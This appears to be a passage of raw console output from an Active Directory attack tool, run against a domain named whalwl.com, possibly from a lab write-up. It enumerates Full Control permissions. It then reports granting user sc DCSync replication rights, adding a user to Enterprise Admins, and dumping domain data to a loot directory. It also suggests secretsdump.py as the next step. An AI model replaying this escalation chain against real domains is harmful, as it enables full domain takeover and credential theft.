 objectSid: S-1-5-21-3184892507-1467538674-4112470381-513
]
[+] Permission found: Full Control on DC=whalwl,DC=com; Reason: Owner via CN=Administrators,CN=Builtin,DC=whalwl,DC=com
[+] Permission found: Full Control on DC=whalwl,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on OU=普通用户,DC=whalwl,DC=com; Reason: Owner via CN=Domain Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on OU=普通用户,DC=whalwl,DC=com; Reason: GENERIC_ALL via CN=Domain Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on OU=普通用户,DC=whalwl,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on OU=Domain Controllers,DC=whalwl,DC=com; Reason: Owner via CN=Domain Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on OU=Domain Controllers,DC=whalwl,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on CN=Users,DC=whalwl,DC=com; Reason: Owner via CN=Domain Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on CN=Users,DC=whalwl,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,CN=Users,DC=whalwl,DC=com
[+] Permission found: Full Control on CN=Enterprise Admins,CN=Users,DC=whalwl,DC=com; Reason: Owner via CN=Domain Admins,CN=Users,DC=whalwl,DC=com
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[+] Performing ACL attack
[+] Found sid for user sc: S-1-5-21-3184892507-1467538674-4112470381-1104
[*] Querying domain security descriptor
[*] Success! User sc now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20231113-114055.restore
[+] Performing Group attack
[*] Adding user: 是从 to group Enterprise Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!